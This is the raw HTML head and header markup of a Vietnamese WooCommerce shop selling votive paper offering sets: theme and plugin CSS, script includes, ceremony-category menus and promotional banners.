.vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:51px;height:51px;font-size:11px;}}
</style>

<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://xuongvangma.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<script type='text/javascript' src='https://xuongvangma.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.0' id='jquery.magnific-popup-js' defer></script>
<script type='text/javascript' id='fast-comment-js-extra'>
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=1691224949' id='fast-comment-js' defer></script>
<link rel="https://api.w.org/" href="https://xuongvangma.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xuongvangma.com/wp-json/wp/v2/product/9134" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xuongvangma.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xuongvangma.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://xuongvangma.com/?p=9134' />
<link rel="alternate" type="application/json+oembed" href="https://xuongvangma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxuongvangma.com%2Fbo-le-vang-ma-cung-ngoc-hoang-via-troi-mung-9-am-lich%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://xuongvangma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxuongvangma.com%2Fbo-le-vang-ma-cung-ngoc-hoang-via-troi-mung-9-am-lich%2F&#038;format=xml" />
	<script type="text/javascript">
		var commercekit_ajs = {"ajax_url":"https:\/\/xuongvangma.com\/wp-admin\/admin-ajax.php","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/xuongvangma.com\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}	</script>
	<meta name="generator" content="Site Kit by Google 1.122.0" />
<link rel="preload" as="font" href="https://xuongvangma.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="https://xuongvangma.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2" crossorigin>		<link rel="preload" href="https://xuongvangma.com/wp-content/themes/shoptimizer/assets/fonts/Rivolicons-Free.woff2?-uew922" as="font" type="font/woff2" crossorigin="anonymous">
	
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.2; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a i.cg-wishlist-t:before, .commercekit-wishlist a i.cg-wishlist:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}a{color:#3077d0;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}button, .button, .button:hover, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span{color:#fff;}.single-product div.product form.cart .button.added::before{background-color:#fff;}button, .button, input[type=submit], ul.products li.product .button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}button:hover, .button:hover, [type="submit"]:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, div.wpforms-container-full .wpforms-form button[type=submit]:hover, div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}.tax-product_cat header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer{background-color:#00008b;color:#ffffff;}footer .widget .widget-title{color:#00ffff;}footer a:not(.button){color:#ffffff;}footer a:not(.button):hover{color:#eeee22;}footer li a:after{border-color:#eeee22;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}body, button, input, select, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a{font-family:sans-serif;font-size:15px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .related.products, .upsells.products{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, body .main-navigation .price ins, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a{color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}}@media (min-width: 770px){.single-product h1{font-family:sans-serif;font-weight:600;}}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
</head>

<body data-rsssl=1 class="product-template-default single single-product postid-9134 wp-custom-logo theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh sticky-t left-woocommerce-sidebar right-archives-sidebar right-page-sidebar right-post-sidebar wc-active elementor-default elementor-kit-6603">



<div class="mobile-menu close-drawer"></div>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="shoptimizer-mini-cart-wrap">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="close-drawer"></div>

			<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>	
			
	
		
					<div class="col-full topbar-wrapper">
		
			<div class="top-bar">
				<div class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"><p>⭐ Miễn phí vận chuyển với đơn hàng từ <strong>1.000.000đ</strong></p>
</div>
		</div>										<div class="widget_text top-bar-right  widget_custom_html"><div class="textwidget custom-html-widget"></div></div>				</div>
			</div>
		</div>
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://xuongvangma.com/" class="custom-logo-link"><img width="750" height="315" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20315'%3E%3C/svg%3E" class="custom-logo" alt="Xưởng Vàng Mã" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png 750w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-300x126.png 300w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-600x252.png 600w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-150x63.png 150w" data-lazy-sizes="(max-width: 750px) 100vw, 750px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png" /><noscript><img width="750" height="315" src="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png" class="custom-logo" alt="Xưởng Vàng Mã" srcset="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png 750w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-300x126.png 300w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-600x252.png 600w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-150x63.png 150w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></a>		</div>
					
															<div class="site-search">
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://xuongvangma.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Tìm kiếm" class="">Tìm kiếm</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
																<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://xuongvangma.com/my-account/">My account<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://xuongvangma.com/customer-help/">Customer Help<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://xuongvangma.com/checkout/">Checkout<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount">0<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>

		
		<span class="count">0</span>
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">		<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://xuongvangma.com/" class="menu-link main-menu-link"><span>Trang chủ</span></a></li>
<li id="nav-menu-item-8091" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="menu-link main-menu-link"><span>Về chúng tôi</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/shop" class="menu-link main-menu-link"><span>Cửa hàng</span></a></li>
<li id="nav-menu-item-8092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://xuongvangma.com/set-vang-ma-cung-le/" class="menu-link main-menu-link"><span>Set vàng mã cúng lễ</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-8128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/cung-day-thang/" class="menu-link sub-menu-link"><span>Cúng Đầy Tháng</span></a></li>
	<li id="nav-menu-item-8132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/cung-thoi-noi/" class="menu-link sub-menu-link"><span>Cúng Thôi Nôi</span></a></li>
	<li id="nav-menu-item-8129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/cung-nhap-trach/" class="menu-link sub-menu-link"><span>Cúng Nhập Trạch</span></a></li>
	<li id="nav-menu-item-8131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/cung-ram-thang-7/" class="menu-link sub-menu-link"><span>Cúng Rằm Tháng 7</span></a></li>
	<li id="nav-menu-item-8130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/bo-cung-ong-cong-ong-tao/" class="menu-link sub-menu-link"><span>Cúng ông Công ông Táo</span></a></li>
	<li id="nav-menu-item-8133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/cung-tat-nien/" class="menu-link sub-menu-link"><span>Cúng Tất Niên</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-8122" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://xuongvangma.com/chuong-trinh-khuyen-mai/" class="menu-link main-menu-link"><span>Chương trình khuyến mãi</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://xuongvangma.com/blog/" class="menu-link main-menu-link"><span>Tin tức</span></a></li>
<li id="nav-menu-item-8127" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://xuongvangma.com/mua-buon/" class="menu-link main-menu-link"><span>Mua buôn</span></a></li>
<li id="nav-menu-item-8105" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://xuongvangma.com/lien-he/" class="menu-link main-menu-link"><span>Liên hệ</span></a></li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount">0<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>

		
		<span class="count">0</span>
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div class="mobile-overlay"></div>
			
						<div class="header-widget-region" role="complementary">
			<div class="col-full">
				<div id="text-3" class="widget widget_text">			<div class="textwidget"><p><strong><a href="https://emojipedia.org/fire/"><span class="emoji">🔥</span></a> Nhập mã VANGMA10 để nhận ưu đãi giảm 10% cho đơn hàng từ 1.000.000đ</strong></p>
</div>
		</div>			</div>
		</div>
			
	<div id="content" class="site-content" tabindex="-1">

